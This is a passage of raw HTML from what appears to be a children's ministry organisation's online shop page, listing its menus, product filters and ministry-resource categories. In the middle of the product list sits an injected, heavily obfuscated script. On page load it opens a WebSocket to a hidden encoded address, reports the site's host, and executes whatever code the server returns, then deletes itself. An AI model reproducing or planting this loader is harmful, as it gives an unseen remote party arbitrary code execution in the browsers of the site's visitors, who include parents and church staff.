href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Ministry Resources</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Ministry Resources</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Default Order</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=name&product_order=asc&product_view=list">Sort by <strong>Name</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=price&product_order=asc&product_view=list">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=date&product_order=asc&product_view=list">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=popularity&product_order=asc&product_view=list">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-haspopup="true" href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=desc&product_view=list"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>3-4</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Book Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Other Products</strong></a>
							</li>
													<li class="current">
								<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>3-4</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=all-in-one&grade_filter=&product_orderby=default&product_order=asc&product_view=list">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=k-6&product_orderby=default&product_order=asc&product_view=list">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=1-6&product_orderby=default&product_order=asc&product_view=list">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=1-2&product_orderby=default&product_order=asc&product_view=list">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=5-6&product_orderby=default&product_order=asc&product_view=list">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=k-2&product_orderby=default&product_order=asc&product_view=list">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=3-6&product_orderby=default&product_order=asc&product_view=list">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=ages-2-3&product_orderby=default&product_order=asc&product_view=list">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=ages-4-5&product_orderby=default&product_order=asc&product_view=list">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=jr-high&product_orderby=default&product_order=asc&product_view=list">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=sr-high&product_orderby=default&product_order=asc&product_view=list">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
																					
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li">
					<a class="fusion-grid-view" aria-haspopup="true" href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li active-view">
					<a class="fusion-list-view" aria-haspopup="true" href="?type_filter=all-in-one&grade_filter=3-4&product_orderby=default&product_order=asc&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='b2e36ac0095e413f'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3c3408fa88eefa',t:'MTc2OTM5MDU5MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Accessories" href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Accessories" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Accessories		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Books" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Books" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Books		</h2>
		</a><ul class="products clearfix products-4"><li class="product-category product">
	<a aria-label="Visit product category Devotional" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/devotional-ministry-resources/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Devotional" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Devotional		</h2>
		</a></li>
<li class="product-category product last">
	<a aria-label="Visit product category Games" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/games/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Games" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Games-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, 